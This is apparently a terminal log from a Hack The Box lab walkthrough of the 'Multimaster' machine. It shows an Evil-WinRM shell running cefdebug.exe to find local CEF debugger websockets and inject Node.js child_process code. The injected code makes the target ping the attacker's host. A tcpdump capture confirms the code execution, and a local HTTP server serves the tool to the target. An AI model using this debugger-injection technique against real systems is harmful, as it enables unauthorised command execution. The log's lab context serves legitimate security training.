 *Evil-WinRM* PS C:\windows\system32\spool\drivers\color> .\cef
cef.exe : [2020/09/22 03:29:45:5937] U: There are 5 tcp sockets in state listen.
    + CategoryInfo          : NotSpecified: ([2020/09/22 03:...n state listen.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
[2020/09/22 03:30:05:6105] U: There were 3 servers that appear to be CEF debuggers.
[2020/09/22 03:30:05:6115] U: ws://127.0.0.1:13237/9b2d50ea-dbe2-469c-8095-2ff5aaaf78ec
[2020/09/22 03:30:05:6115] U: ws://127.0.0.1:23499/3d0198d1-7d94-402a-8710-5f574225f22a
[2020/09/22 03:30:05:6115] U: ws://127.0.0.1:54154/21f79bc9-996e-42cf-9a6e-f4e3a6bd9ccc
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color> .\cef.exe --code "process.mainModule.require('child_process').exec('ping 10.10.14.19')" --url
ws://127.0.0.1:54154/21f79bc9-996e-42cf-9a6e-f4e3a6bd9ccc
cef.exe : [2020/09/22 03:30:30:6869] U: >>> process.mainModule.require('child_process').exec('ping 10.10.14.19')
    + CategoryInfo          : NotSpecified: ([2020/09/22 03:...g 10.10.14.19'):String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
[2020/09/22 03:30:30:6869] U: <<< ChildProcess
*Evil-WinRM* PS C:\windows\system32\spool\drivers\color>
multimaster/www/cefdebug
➜ cd ..
htb/multimaster/www
➜ rm -rf cefdebug
htb/multimaster/www
➜ ls
cefdebug.exe  winPEAS.exe
htb/multimaster/www
➜ pysrv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.179 - - [22/Sep/2020 15:47:39] "GET /cefdebug.exe H
TTP/1.1" 200 -
[sudo] password for manish:
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
15:52:51.178441 IP MEGACORP.LOCAL > kali: ICMP echo request, id 1, seq 1, length 40
15:52:51.178464 IP kali > MEGACORP.LOCAL: ICMP echo reply, id 1, seq 1, length 40
15:52:52.192419 IP MEGACORP.LOCAL > kali: ICMP echo request, id 1, seq 2, length 40
15:52:52.192438 IP kali > MEGACORP.LOCAL: ICMP echo reply, id 1, seq 2, length 40
15:52:53.203464 IP MEGACORP.LOCAL > kali: ICMP echo request, id 1, seq 3, length 40
15:52:53.203482 IP kali > MEGACORP.LOCAL: ICMP echo reply, id 1, seq 3, length 40
15:52:54.466391 IP MEGACORP.LOCAL > kali: ICMP echo request, id 1, seq 4, length 40
15:52:54.466409 IP kali > MEGACORP.LOCAL: ICMP echo reply, id 1, seq 4, length 40
^Z
[1]  + 111801 suspended  sudo tcpdump -i tun0 icmp
windows/htb/multimaster took 3m 19s
✦ ➜
[multi] 0:sudo- 1:zsh* "kali" 15:53 22-Sep-20